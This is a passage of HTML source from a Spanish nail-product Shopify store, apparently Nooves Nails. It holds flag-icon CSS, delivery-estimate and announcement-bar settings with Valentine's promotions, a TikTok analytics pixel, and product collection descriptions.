-195px;width:20px;height:12px}.icon-mx_f{background-image:var(--delivery-country-image-url);background-position:-126px -195px;width:20px;height:12px}.icon-my_f{background-image:var(--delivery-country-image-url);background-position:-147px -195px;width:20px;height:12px}.icon-mz_f{background-image:var(--delivery-country-image-url);background-position:-168px -195px;width:20px;height:12px}.icon-na_f{background-image:var(--delivery-country-image-url);background-position:-189px -195px;width:20px;height:12px}.icon-nc_f{background-image:var(--delivery-country-image-url);background-position:-210px 0;width:20px;height:12px}.icon-ne_f{background-image:var(--delivery-country-image-url);background-position:-210px -13px;width:20px;height:12px}.icon-nf_f{background-image:var(--delivery-country-image-url);background-position:-210px -26px;width:20px;height:12px}.icon-ng_f{background-image:var(--delivery-country-image-url);background-position:-210px -39px;width:20px;height:12px}.icon-ni_f{background-image:var(--delivery-country-image-url);background-position:-210px -52px;width:20px;height:12px}.icon-nl_f{background-image:var(--delivery-country-image-url);background-position:-210px -65px;width:20px;height:12px}.icon-no_f{background-image:var(--delivery-country-image-url);background-position:-210px -78px;width:20px;height:12px}.icon-np_f{background-image:var(--delivery-country-image-url);background-position:-210px -91px;width:20px;height:12px}.icon-nr_f{background-image:var(--delivery-country-image-url);background-position:-210px -104px;width:20px;height:12px}.icon-nu_f{background-image:var(--delivery-country-image-url);background-position:-210px -117px;width:20px;height:12px}.icon-nz_f{background-image:var(--delivery-country-image-url);background-position:-210px -130px;width:20px;height:12px}.icon-om_f{background-image:var(--delivery-country-image-url);background-position:-210px -143px;width:20px;height:12px}.icon-pa_f{background-image:var(--delivery-country-image-url);background-position:-210px -156px;width:20px;height:12px}.icon-pe_f{background-image:var(--delivery-country-image-url);background-position:-210px -169px;width:20px;height:12px}.icon-pf_f{background-image:var(--delivery-country-image-url);background-position:-210px -182px;width:20px;height:12px}.icon-pg_f{background-image:var(--delivery-country-image-url);background-position:-210px -195px;width:20px;height:12px}.icon-ph_f{background-image:var(--delivery-country-image-url);background-position:0 -208px;width:20px;height:12px}.icon-pk_f{background-image:var(--delivery-country-image-url);background-position:-21px -208px;width:20px;height:12px}.icon-pl_f{background-image:var(--delivery-country-image-url);background-position:-42px -208px;width:20px;height:12px}.icon-pm_f{background-image:var(--delivery-country-image-url);background-position:-63px -208px;width:20px;height:12px}.icon-pn_f{background-image:var(--delivery-country-image-url);background-position:-84px -208px;width:20px;height:12px}.icon-pr_f{background-image:var(--delivery-country-image-url);background-position:-105px -208px;width:20px;height:12px}.icon-ps_f{background-image:var(--delivery-country-image-url);background-position:-126px -208px;width:20px;height:12px}.icon-pt_f{background-image:var(--delivery-country-image-url);background-position:-147px -208px;width:20px;height:12px}.icon-pw_f{background-image:var(--delivery-country-image-url);background-position:-168px -208px;width:20px;height:12px}.icon-py_f{background-image:var(--delivery-country-image-url);background-position:-189px -208px;width:20px;height:12px}.icon-qa_f{background-image:var(--delivery-country-image-url);background-position:-210px -208px;width:20px;height:12px}.icon-re_f{background-image:var(--delivery-country-image-url);background-position:-231px 0;width:20px;height:12px}.icon-ro_f{background-image:var(--delivery-country-image-url);background-position:-231px -13px;width:20px;height:12px}.icon-rs_f{background-image:var(--delivery-country-image-url);background-position:-231px -26px;width:20px;height:12px}.icon-ru_f{background-image:var(--delivery-country-image-url);background-position:-231px -39px;width:20px;height:12px}.icon-rw_f{background-image:var(--delivery-country-image-url);background-position:-231px -52px;width:20px;height:12px}.icon-sa_f{background-image:var(--delivery-country-image-url);background-position:-231px -65px;width:20px;height:12px}.icon-sb_f{background-image:var(--delivery-country-image-url);background-position:-231px -78px;width:20px;height:12px}.icon-sc_f{background-image:var(--delivery-country-image-url);background-position:-231px -91px;width:20px;height:12px}.icon-sd_f{background-image:var(--delivery-country-image-url);background-position:-231px -104px;width:20px;height:12px}.icon-se_f{background-image:var(--delivery-country-image-url);background-position:-231px -117px;width:20px;height:12px}.icon-sg_f{background-image:var(--delivery-country-image-url);background-position:-231px -130px;width:20px;height:12px}.icon-sh_f{background-image:var(--delivery-country-image-url);background-position:-231px -143px;width:20px;height:12px}.icon-si_f{background-image:var(--delivery-country-image-url);background-position:-231px -156px;width:20px;height:12px}.icon-sj_f{background-image:var(--delivery-country-image-url);background-position:-231px -169px;width:20px;height:12px}.icon-sk_f{background-image:var(--delivery-country-image-url);background-position:-231px -182px;width:20px;height:12px}.icon-sl_f{background-image:var(--delivery-country-image-url);background-position:-231px -195px;width:20px;height:12px}.icon-sm_f{background-image:var(--delivery-country-image-url);background-position:-231px -208px;width:20px;height:12px}.icon-sn_f{background-image:var(--delivery-country-image-url);background-position:0 -221px;width:20px;height:12px}.icon-so_f{background-image:var(--delivery-country-image-url);background-position:-21px -221px;width:20px;height:12px}.icon-sr_f{background-image:var(--delivery-country-image-url);background-position:-42px -221px;width:20px;height:12px}.icon-ss_f{background-image:var(--delivery-country-image-url);background-position:-63px -221px;width:20px;height:12px}.icon-st_f{background-image:var(--delivery-country-image-url);background-position:-84px -221px;width:20px;height:12px}.icon-sv_f{background-image:var(--delivery-country-image-url);background-position:-105px -221px;width:20px;height:12px}.icon-sx_f{background-image:var(--delivery-country-image-url);background-position:-126px -221px;width:20px;height:12px}.icon-sy_f{background-image:var(--delivery-country-image-url);background-position:-147px -221px;width:20px;height:12px}.icon-sz_f{background-image:var(--delivery-country-image-url);background-position:-168px -221px;width:20px;height:12px}.icon-tc_f{background-image:var(--delivery-country-image-url);background-position:-189px -221px;width:20px;height:12px}.icon-td_f{background-image:var(--delivery-country-image-url);background-position:-210px -221px;width:20px;height:12px}.icon-tf_f{background-image:var(--delivery-country-image-url);background-position:-231px -221px;width:20px;height:12px}.icon-tg_f{background-image:var(--delivery-country-image-url);background-position:0 -234px;width:20px;height:12px}.icon-th_f{background-image:var(--delivery-country-image-url);background-position:-21px -234px;width:20px;height:12px}.icon-tj_f{background-image:var(--delivery-country-image-url);background-position:-42px -234px;width:20px;height:12px}.icon-tk_f{background-image:var(--delivery-country-image-url);background-position:-63px -234px;width:20px;height:12px}.icon-tl_f{background-image:var(--delivery-country-image-url);background-position:-84px -234px;width:20px;height:12px}.icon-tm_f{background-image:var(--delivery-country-image-url);background-position:-105px -234px;width:20px;height:12px}.icon-tn_f{background-image:var(--delivery-country-image-url);background-position:-126px -234px;width:20px;height:12px}.icon-to_f{background-image:var(--delivery-country-image-url);background-position:-147px -234px;width:20px;height:12px}.icon-tr_f{background-image:var(--delivery-country-image-url);background-position:-168px -234px;width:20px;height:12px}.icon-tt_f{background-image:var(--delivery-country-image-url);background-position:-189px -234px;width:20px;height:12px}.icon-tv_f{background-image:var(--delivery-country-image-url);background-position:-210px -234px;width:20px;height:12px}.icon-tw_f{background-image:var(--delivery-country-image-url);background-position:-231px -234px;width:20px;height:12px}.icon-tz_f{background-image:var(--delivery-country-image-url);background-position:-252px 0;width:20px;height:12px}.icon-ua_f{background-image:var(--delivery-country-image-url);background-position:-252px -13px;width:20px;height:12px}.icon-ug_f{background-image:var(--delivery-country-image-url);background-position:-252px -26px;width:20px;height:12px}.icon-um_f{background-image:var(--delivery-country-image-url);background-position:-252px -39px;width:20px;height:12px}.icon-us_f{background-image:var(--delivery-country-image-url);background-position:-252px -52px;width:20px;height:12px}.icon-uy_f{background-image:var(--delivery-country-image-url);background-position:-252px -65px;width:20px;height:12px}.icon-uz_f{background-image:var(--delivery-country-image-url);background-position:-252px -78px;width:20px;height:12px}.icon-va_f{background-image:var(--delivery-country-image-url);background-position:-252px -91px;width:20px;height:12px}.icon-vc_f{background-image:var(--delivery-country-image-url);background-position:-252px -104px;width:20px;height:12px}.icon-ve_f{background-image:var(--delivery-country-image-url);background-position:-252px -117px;width:20px;height:12px}.icon-vg_f{background-image:var(--delivery-country-image-url);background-position:-252px -130px;width:20px;height:12px}.icon-vi_f{background-image:var(--delivery-country-image-url);background-position:-252px -143px;width:20px;height:12px}.icon-vn_f{background-image:var(--delivery-country-image-url);background-position:-252px -156px;width:20px;height:12px}.icon-vu_f{background-image:var(--delivery-country-image-url);background-position:-252px -169px;width:20px;height:12px}.icon-wf_f{background-image:var(--delivery-country-image-url);background-position:-252px -182px;width:20px;height:12px}.icon-ws_f{background-image:var(--delivery-country-image-url);background-position:-252px -195px;width:20px;height:12px}.icon-xk_f{background-image:var(--delivery-country-image-url);background-position:-252px -208px;width:20px;height:12px}.icon-ye_f{background-image:var(--delivery-country-image-url);background-position:-252px -221px;width:20px;height:12px}.icon-yt_f{background-image:var(--delivery-country-image-url);background-position:-252px -234px;width:20px;height:12px}.icon-za_f{background-image:var(--delivery-country-image-url);background-position:0 -247px;width:20px;height:12px}.icon-zm_f{background-image:var(--delivery-country-image-url);background-position:-21px -247px;width:20px;height:12px}.icon-zw_f{background-image:var(--delivery-country-image-url);background-position:-42px -247px;width:20px;height:12px}
</style>
<script>
    window.deliveryCommon = window.deliveryCommon || {};
    window.deliveryCommon.setting = {};
    Object.assign(window.deliveryCommon.setting, {
        "shop_currency_code__ed": 'EUR' || 'USD',
        "shop_locale_code__ed": 'es' || 'en',
        "shop_domain__ed":  'noovesnails.myshopify.com',
        "product_available__ed": 'false',
    });
    window.deliveryED = window.deliveryED || {};
    window.deliveryED.setting = {};
    Object.assign(window.deliveryED.setting, {
        "delivery__app_setting": {"main_delivery_setting":{"is_active":0,"order_delivery_info":"\u003cp\u003eEnvío gratis posible  \u003cstrong\u003e{country_flag}\u003c\/strong\u003e \u003cstrong\u003e{country_name}\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003ePídelo antes de \u003cstrong\u003e{cutoff_time}\u003c\/strong\u003e para salir, y recibirás tu envío \u003cstrong\u003e{order_delivered_minimum_date}ó {order_delivered_maximum_date}\u003c\/strong\u003e\u003cbr\/\u003e\u003c\/p\u003e","out_of_stock_mode":0,"out_of_stock_info":"\u003cp\u003e\u003c\/p\u003e","order_progress_bar_mode":0,"order_progress_setting":{"ordered":{"svg_number":0,"title":"Pedido","tips_description":"After you place the order, we will need 1-3 days to prepare the shipment"},"order_ready":{"svg_number":4,"is_active":1,"title":"Pedido listo","date_title":"{order_ready_minimum_date} - {order_ready_maximum_date}","tips_description":"Orders will start to be shipped"},"order_delivered":{"svg_number":10,"title":"Recibido","date_title":"{order_delivered_minimum_date} - {order_delivered_maximum_date}","tips_description":"Estimated arrival date range：{order_delivered_minimum_date} - {order_delivered_maximum_date}"}},"order_delivery_work_week":[0,1,1,1,1,1,0],"order_delivery_day_range":[1,2],"order_delivery_calc_method":0,"order_ready_work_week":[1,1,1,1,1,1,1],"order_ready_day_range":[0,1],"order_ready_calc_method":2,"holiday":[],"order_delivery_date_format":18,"delivery_date_custom_format":"{day} {month_local} ","delivery_date_format_zero":1,"delivery_date_format_month_translate":["Ene","Feb","Mar","Abr","May","Jun","Jul","Agos","Sep","Oct","Nov","Dic"],"delivery_date_format_week_translate":["Sun","Mon","Tues","Wed","Thur","Fri","Sat"],"order_delivery_countdown_format":16,"delivery_countdown_custom_format":"{hours} {hours_local} {minutes} {minutes_local} {seconds} {seconds_local}","countdown_format_translate":["Horas","Minutos","Segundos"],"delivery_countdown_format_zero":1,"countdown_cutoff_hour":11,"countdown_cutoff_minute":59,"countdown_cutoff_advanced_enable":0,"countdown_cutoff_advanced":[[23,59],[23,59],[23,59],[23,59],[23,59],[23,59],[23,59]],"countdown_mode":0,"timezone_mode":0,"timezone":1,"widget_layout_mode":0,"widget_placement_method":1,"widget_placement_position":0,"widget_placement_page":1,"widget_margin":[12,0,0,0],"message_text_widget_appearance_setting":{"border":{"border_width":1,"border_radius":4,"border_line":2},"color":{"text_color":"#000000","background_color":"#FFFFFF","border_color":"#E2E2E2"},"other":{"margin":[0,0,0,0],"padding":[10,10,10,10]}},"progress_bar_widget_appearance_setting":{"color":{"basic":{"icon_color":"#000000","icon_background_color":"#FFFFFF","order_status_title_color":"#000000","date_title_color":"#000000"},"advanced":{"order_status_title_color":"#000000","progress_line_color":"#000000","date_title_color":"#000000","description_tips_background_color":"#000000","icon_background_color":"#000000","icon_color":"#FFFFFF","description_tips_color":"#FFFFFF"}},"font":{"icon_font":20,"order_status_title_font":14,"date_title_font":14,"description_tips_font":14},"other":{"margin":[8,0,10,0]}},"cart_form_position":0,"cart_checkout_status":1,"cart_checkout_title":"Estimada entre","cart_checkout_description":"{order_delivered_minimum_date} y {order_delivered_maximum_date}","widget_custom_css":""}},
        "delivery__pro_setting": null,
        "delivery__cate_setting": null
    });
</script> 
 
 
<!-- <script id='geoshippingbarscript' mlveda='www.noovesnails.com' src='https://noovesnails.myshopify.com/apps/GeoShippingBar/GeoShipingBarProxy.js'></script> -->

<style>
  .Product__Slideshow{}
.Product__Slideshow .Product__SlideItem{position:absolute !important;left: 0px !important}
  .Product__Slideshow .Product__SlideItem:nth-child(1){transform:translateX(0%)}
  .Product__Slideshow .Product__SlideItem:nth-child(2){transform:translateX(100%)}
  .Product__Slideshow .Product__SlideItem:nth-child(3){transform:translateX(200%)}
  .Product__Slideshow .Product__SlideItem:nth-child(4){transform:translateX(300%)}
  .Product__Slideshow .Product__SlideItem:nth-child(5){transform:translateX(400%)}
  .Product__Slideshow .Product__SlideItem:nth-child(6){transform:translateX(500%)}
  .Product__Slideshow .Product__SlideItem:nth-child(7){transform:translateX(600%)}
  .Product__Slideshow .Product__SlideItem:nth-child(8){transform:translateX(700%)}
  .Product__Slideshow .Product__SlideItem:nth-child(9){transform:translateX(800%)}
  .Product__Slideshow .Product__SlideItem:nth-child(10){transform:translateX(900%)}
  .Product__Slideshow .Product__SlideItem:nth-child(11){transform:translateX(1000%)}
  .Product__Slideshow .Product__SlideItem:nth-child(12){transform:translateX(1100%)}
  .Product__Slideshow .Product__SlideItem:nth-child(13){transform:translateX(1200%)}
  .Product__Slideshow .Product__SlideItem:nth-child(14){transform:translateX(1300%)}
  .Product__Slideshow .Product__SlideItem:nth-child(15){transform:translateX(1400%)}
.Product__SlideshowNav{display:block}
  .Product__SlideshowNavImage, .Product__SlideshowNavImage img{border-radius:10px}

  .Product__Gallery:not(.Product__Gallery--stack).Product__Gallery--withThumbnails .Product__SlideshowNavImage {display: inline-block;width: 20%;vertical-align: top;border-radius:10px;margin:5px}
  .Product__SlideshowNavScroller .flickity-page-dots{display:block !important}
  @media screen and (max-width: 1007px){
    .Product__Gallery:not(.Product__Gallery--stack).Product__Gallery--withThumbnails .Product__SlideshowNavImage {width:25%;margin:5px}
    .Product__SlideshowMobileNav{display:none !important}
    
    
  }

    .Product__SlideshowNav--thumbnails .flickity-prev-next-button{display:none !important}
</style>

    <script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||'Shopify';var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CNGBDHBC77U4Q4TU5H4G');
  ttq.page();
}(window, document, 'ttq');
</script>

<link rel="preload" as="image" href="//www.noovesnails.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_800x.gif">


    
<!-- BEGIN app block: shopify://apps/essential-announcer/blocks/app-embed/93b5429f-c8d6-4c33-ae14-250fd84f361b --><script>
  
    window.essentialAnnouncementConfigs = [{"id":"541822de-2c60-464b-b582-aa73c7e4d1eb","createdAt":"2026-01-21T08:49:15.554+00:00","name":"TIRA SAN VALENTÍN","title":"🎁 Regalos desde 30 € y 65 € en tus compras NOOVES — ¡Elige el tuyo antes de que se agoten! 💅","subheading":"","style":{"icon":{"size":32,"color":{"hex":"#333333"},"background":{"hex":"#ffffff","alpha":0,"rgba":"rgba(255, 255, 255, 0)"},"cornerRadius":4},"selectedTemplate":"50 Shades of Grey","position":"top-page","stickyBar":false,"backgroundType":"singleBackground","singleColor":"#ffe6ea","gradientTurn":"90","gradientStart":"#DDDDDD","gradientEnd":"#FFFFFF","borderRadius":"0","borderSize":"1","borderColor":"#ec0c0c","titleSize":"16","titleColor":"#ec0c0c","font":"","subheadingSize":"14","subheadingColor":"#ec0c0c","buttonBackgroundColor":"#f1f609","buttonFontSize":"14","buttonFontColor":"#313e50","buttonBorderRadius":"4","couponCodeButtonOutlineColor":"#ec0c0c","couponCodeButtonIconColor":"#ec0c0c","couponCodeButtonFontColor":"#202223","couponCodeButtonFontSize":"14","couponCodeButtonBorderRadius":"4","closeIconColor":"#f1f609","arrowIconColor":"#ec0c0c","spacing":{"insideTop":10,"insideBottom":10,"outsideTop":0,"outsideBottom":10}},"announcementType":"rotating","announcementPlacement":"custom","published":true,"showOnProducts":[],"showOnCollections":[],"updatedAt":"2026-01-21T08:56:44.462+00:00","CTAType":"","CTALink":"https://noovesnails.myshopify.com","closeButton":false,"buttonText":"Shop now!","announcements":[{"title":"💞 SAN VALENTIN PROMO 💘 -50% SEGUNDA UNIDAD 💞","subheading":"","CTAType":"clickable","buttonText":"Crea tu Pack!","CTALink":"https://www.noovesnails.com/collections/san-valentin","id":35,"icon":"","couponCode":""},{"title":"💅🏻SEGUNDA LÁMINA ♥️ 50% DE DESCUENTO 🎁","subheading":"","CTAType":"clickable","buttonText":"Shop now!","CTALink":"https://www.noovesnails.com/collections/san-valentin","id":63,"icon":"","couponCode":""}],"shop":"noovesnails.myshopify.com","animationSpeed":17,"rotateDuration":2,"translations":[{"title":"🏷️ Portes grátis acima de 45€ 📦","subheading":"","buttonText":"","locale":"pt-PT","itemType":"rotating","itemId":35,"id":395},{"title":"🚚 Envio em 24-48 horas de Espanha 🛻","subheading":"","buttonText":"","locale":"pt-PT","itemType":"rotating","itemId":63,"id":410},{"title":"","subheading":"","buttonText":"","locale":"en","itemType":"running-line","itemId":"","id":720},{"title":"Compra +30€ = PRESENTE ESPECIAL ✨ Apenas por um período limitado!","subheading":"","buttonText":"","locale":"pt-PT","itemType":"running-line","itemId":"","id":728},{"title":"🏷️ Free shipping over €45 📦","subheading":"","buttonText":"","locale":"en","itemType":"rotating","itemId":35,"id":652},{"title":"🚚 24-48 hour shipping from Spain 🛻","subheading":"","buttonText":"","locale":"en","itemType":"rotating","itemId":63,"id":127}],"startDate":null,"endDate":null,"icon":null,"locationType":"on-countries","showInCountries":["ES","PT","BE","AD","IC"],"showOnProductsInCollections":[],"type":"","couponCode":""},{"id":"412692ed-37ee-48ec-808e-f508d786762f","createdAt":"2026-01-20T17:29:56.863+00:00","name":"MULTIPLES ANUNCIOS - PRINCIPAL  (copy)","title":"🎁 Regalos desde 30 € y 65 € en tus compras NOOVES — ¡Elige el tuyo antes de que se agoten! 💅","subheading":"","style":{"icon":{"size":32,"color":{"hex":"#333333"},"background":{"hex":"#ffffff","alpha":0,"rgba":"rgba(255, 255, 255, 0)"},"cornerRadius":4},"selectedTemplate":"50 Shades of Grey","position":"top-page","stickyBar":false,"backgroundType":"singleBackground","singleColor":"#ffe6ea","gradientTurn":"90","gradientStart":"#DDDDDD","gradientEnd":"#FFFFFF","borderRadius":"0","borderSize":"1","borderColor":"#ec0c0c","titleSize":"16","titleColor":"#ec0c0c","font":"","subheadingSize":"14","subheadingColor":"#ec0c0c","buttonBackgroundColor":"#f1f609","buttonFontSize":"14","buttonFontColor":"#313e50","buttonBorderRadius":"4","couponCodeButtonOutlineColor":"#ec0c0c","couponCodeButtonIconColor":"#ec0c0c","couponCodeButtonFontColor":"#202223","couponCodeButtonFontSize":"14","couponCodeButtonBorderRadius":"4","closeIconColor":"#f1f609","arrowIconColor":"#ec0c0c","spacing":{"insideTop":10,"insideBottom":10,"outsideTop":0,"outsideBottom":10}},"announcementType":"rotating","announcementPlacement":"","published":true,"showOnProducts":[],"showOnCollections":[],"updatedAt":"2026-01-21T08:57:21.905+00:00","CTAType":"","CTALink":"https://noovesnails.myshopify.com","closeButton":false,"buttonText":"Shop now!","announcements":[{"title":"💞 SAN VALENTIN PROMO 💘 -50% SEGUNDA UNIDAD 💞","subheading":"","CTAType":"clickable","buttonText":"Crea tu Pack!","CTALink":"https://www.noovesnails.com/collections/san-valentin","id":35,"icon":"","couponCode":""},{"title":"💅🏻SEGUNDA LÁMINA ♥️ 50% DE DESCUENTO 🎁","subheading":"","CTAType":"clickable","buttonText":"Ver Colección!","CTALink":"https://www.noovesnails.com/collections/san-valentin","id":22,"icon":"","couponCode":""},{"title":"🏷️ ENVÍO GRATUITO +45€ 📦","subheading":"","CTAType":"","buttonText":"Shop now!","CTALink":"","id":63,"icon":"","couponCode":""},{"title":"🏷️ PAGO CONTRAREEMBOLSO 💵","subheading":"","couponCode":"","CTAType":"","buttonText":"Shop now!","CTALink":"","icon":"","id":673},{"title":"🚚 ENVÍO 24 - 48 HORAS DESDE ESPAÑA 🛻","subheading":"","couponCode":"","CTAType":"","buttonText":"Shop now!","CTALink":"","icon":"","id":442},{"title":"✈️ ENVÍOS A CANARIAS, CEUTA Y MELILLA  🚚","subheading":"","couponCode":"","CTAType":"","buttonText":"Shop now!","CTALink":"","icon":"","id":8},{"title":"❌ SIN TPO - ❎ SIN ALERGIAS - HEMA FREE - CRUELTY FREE 🐰","subheading":"","couponCode":"","CTAType":"","buttonText":"❌ SIN TPO - ❎ SIN ALERGIAS - HEMA FREE - CRUELTY FREE 🐰","CTALink":"","icon":"","id":808}],"shop":"noovesnails.myshopify.com","animationSpeed":17,"rotateDuration":2,"translations":[{"title":"🏷️ Portes grátis acima de 45€ 📦","subheading":"","buttonText":"","locale":"pt-PT","itemType":"rotating","itemId":35,"id":395},{"title":"🏷️ Pagamento no ato da entrega 💵","subheading":"","buttonText":"","locale":"pt-PT","itemType":"rotating","itemId":22,"id":417},{"title":"🚚 Envio em 24-48 horas de Espanha 🛻","subheading":"","buttonText":"","locale":"pt-PT","itemType":"rotating","itemId":63,"id":410},{"title":"","subheading":"","buttonText":"","locale":"en","itemType":"running-line","itemId":"","id":720},{"title":"Compra +30€ = PRESENTE ESPECIAL ✨ Apenas por um período limitado!","subheading":"","buttonText":"","locale":"pt-PT","itemType":"running-line","itemId":"","id":728},{"title":"e portes grátis para compras superiores a 45€!!!","subheading":"","buttonText":"","locale":"pt-PT","itemType":"rotating","itemId":673,"id":210},{"title":"🏷️ Free shipping over €45 📦","subheading":"","buttonText":"","locale":"en","itemType":"rotating","itemId":35,"id":652},{"title":"🏷️ Cash on delivery 💵","subheading":"","buttonText":"","locale":"en","itemType":"rotating","itemId":22,"id":778},{"title":"🚚 24-48 hour shipping from Spain 🛻","subheading":"","buttonText":"","locale":"en","itemType":"rotating","itemId":63,"id":127},{"title":"and free shipping for purchases over €45!!!","subheading":"","buttonText":"","locale":"en","itemType":"rotating","itemId":673,"id":401}],"startDate":null,"endDate":null,"icon":null,"locationType":"on-countries","showInCountries":["ES","PT","BE","AD","IC"],"showOnProductsInCollections":[],"type":"","couponCode":""}];
  
  window.essentialAnnouncementMeta = {
    productCollections: [{"id":525058441480,"handle":"black-friday-50","updated_at":"2026-01-28T13:18:48+01:00","published_at":"2024-11-22T19:10:45+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Black Friday 50% - 24","body_html":"","image":{"created_at":"2024-11-22T19:23:41+01:00","alt":null,"width":2048,"height":910,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/black_Friday_50_Nooves.jpg?v=1732300635"}},{"id":502383018248,"handle":"coleccion-otono-en-nooves-nails","updated_at":"2026-01-26T13:19:47+01:00","published_at":"2023-09-27T12:43:54+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Colección Otoño NOOVES","body_html":"\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eEste otoño, en \u003cstrong\u003eNOOVES\u003c\/strong\u003e, estamos emocionados de presentarte nuestra nueva y cautivadora colección de láminas de uñas de gel semicurado. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eHemos capturado la esencia del otoño en cada lámina, destacando los tonos tierra, marrones ricos y verdes oliva, brindando una paleta de colores que complementará a la perfección tu estilo durante toda la temporada. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eDesde diseños con detalles glaseados hasta los eternamente elegantes tonos rosados, te invitamos a descubrir la magia de esta temporada en tus manos.\u003c\/span\u003e\u003c\/p\u003e","image":{"created_at":"2023-09-28T09:31:20+02:00","alt":"","width":2048,"height":910,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/ESOTONOPC.jpg?v=1696176105"}},{"id":501750890760,"handle":"laminas-de-unas-de-gel-semicuradas-nooves-nails","title":"Láminas de Uñas de Gel Semicuradas NOOVES NAILS","updated_at":"2026-01-28T13:18:48+01:00","body_html":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong data-start=\"0\" data-end=\"59\" data-is-only-node=\"\"\u003e✨ Todas las láminas de gel de NOOVES en un solo lugar ✨\u003c\/strong\u003e\u003cbr data-start=\"59\" data-end=\"62\"\u003e💅 \u003cstrong data-start=\"65\" data-end=\"94\"\u003eUñas perfectas en minutos\u003c\/strong\u003e sin esmalte ni secado.\u003cbr data-start=\"117\" data-end=\"120\"\u003e🎨 \u003cstrong data-start=\"123\" data-end=\"145\"\u003eMás de 150 diseños\u003c\/strong\u003e para cada estilo y ocasión.\u003cbr data-start=\"173\" data-end=\"176\"\u003e🛡️ \u003cstrong data-start=\"180\" data-end=\"207\"\u003eDuraderas y resistentes\u003c\/strong\u003e, sin dañar tus uñas naturales.\u003cbr data-start=\"238\" data-end=\"241\"\u003e🌿 \u003cstrong data-start=\"244\" data-end=\"276\"\u003eFáciles de aplicar y remover\u003c\/strong\u003e, sin acetona agresiva.\u003c\/p\u003e","published_at":"2023-09-02T21:52:03+02:00","sort_order":"created-desc","template_suffix":"nueva-colecciones","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":513858044168,"handle":"mayoristas","title":"Mayoristas","updated_at":"2026-01-28T13:18:48+01:00","body_html":"","published_at":"2024-04-23T13:56:27+02:00","sort_order":"best-selling","template_suffix":"pagetify-960803","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":495572222216,"handle":"nooves-collections-el-dia","title":"Nooves Momentos - Día de la Madre","updated_at":"2026-01-28T13:18:48+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003e¿Quieres demostrarle a tu madre cuánto la quieres? ¿Por qué no sorprenderla con unas uñas elegantes y sofisticadas con las láminas de uñas \u003cstrong\u003eNooves\u003c\/strong\u003e? Con una amplia variedad de diseños y colores, podrás elegir el que más se adapte a su estilo.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T19:37:07+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Día de la Madre"},{"column":"title","relation":"contains","condition":"Essentials"},{"column":"title","relation":"contains","condition":"Beauty"},{"column":"title","relation":"contains","condition":"Pro"},{"column":"title","relation":"contains","condition":"Tarjeta de regalo - NOOVES NAILS"},{"column":"type","relation":"not_equals","condition":"VSL"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":500223639816,"handle":"rebajas-de-verano-agosto","updated_at":"2026-01-24T13:18:37+01:00","published_at":"2023-08-06T14:04:08+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Rebajas de Verano Agosto","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Aprovecha nuestras rebajas de verano! \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eObtén un fantástico descuento del \u003cstrong\u003e20% directo\u003c\/strong\u003e ¡ Sin compra mínima!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Luce unas uñas espectaculares y ahorra al mismo tiempo! Descubre nuestra amplia selección de láminas de calidad y elige tus favoritas. ¡No dejes pasar esta oportunidad única y dale un toque especial a tus uñas con…\u003c\/span\u003e\u003c\/p\u003e","image":{"created_at":"2023-08-06T14:04:06+02:00","alt":null,"width":1800,"height":1000,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/bannercoleccion.jpg?v=1691323447"}}],
